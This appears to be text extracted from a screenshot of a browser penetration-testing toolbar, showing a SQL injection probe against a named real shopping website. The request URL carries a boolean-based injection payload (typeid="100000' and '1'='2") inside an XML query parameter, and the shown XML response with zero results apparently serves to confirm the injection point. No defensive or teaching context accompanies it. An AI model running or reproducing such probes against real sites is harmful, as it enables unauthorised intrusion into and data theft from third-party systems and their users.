 ="" rowspage="12" sorttype="0" typeid="100000' and '1'='2" querytype="buygoods"/>
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFun&dom=<request><queryClass currpage="1" s_value="" rowspage="12" sorttype="0" typeid="100000' and '1'='2"
querytype="buygoods"/></request>
-
+
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <response>
<goodspage goods_curPage="1" goods_maxPage="0" goods_maxRowCount="0" goods_rowspage="12"/>
<returninfo message="" retcode="0"/>
</response>